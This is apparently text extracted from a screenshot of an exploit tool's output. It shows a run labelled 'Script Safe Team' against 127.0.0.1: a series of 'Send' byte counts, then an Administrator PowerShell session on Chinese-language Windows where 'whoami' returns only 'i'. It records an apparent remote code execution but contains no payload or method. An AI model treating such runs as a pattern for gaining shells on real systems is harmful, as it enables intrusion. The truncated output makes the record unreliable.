 127.0.0.1
____<<Script Safe Team>>____
[*] Send: 216 bytes.
[*] Send: 150 bytes.
[*] Send: 56 bytes.
[*] Send: 132 bytes.
[*] Send: 288 bytes.
[*] Send: 168 bytes.
[*] Send: 226 bytes.
[*] Send: 291 bytes.
[*] Send: 168 bytes.
[*] Send: 40 bytes.
[*] Send: 2140 bytes.
[*] Send: 156 bytes.
[*] Send: 229 bytes.
[*] Send: 193 bytes.
[*] Send: 112 bytes.
[*] Send: 124 bytes.
[*] Send: 112 bytes.
[*] Send: 173 bytes.
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> whoami
i
PS C:\Windows\system32>